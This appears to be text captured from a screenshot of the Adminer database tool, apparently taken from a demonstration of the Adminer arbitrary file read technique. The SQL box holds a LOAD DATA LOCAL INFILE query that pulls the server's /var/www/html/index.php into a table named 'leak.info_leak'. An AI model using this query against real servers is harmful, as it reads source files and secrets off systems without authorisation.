 Adminer 4.6.2 4.7.6
SQL command
DB: leak
SQL command Import
Export Create table
select info_leak
LOAD DATA local INFILE "/var/www/html/index.php"
INTO TABLE leak.info_leak
fields TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors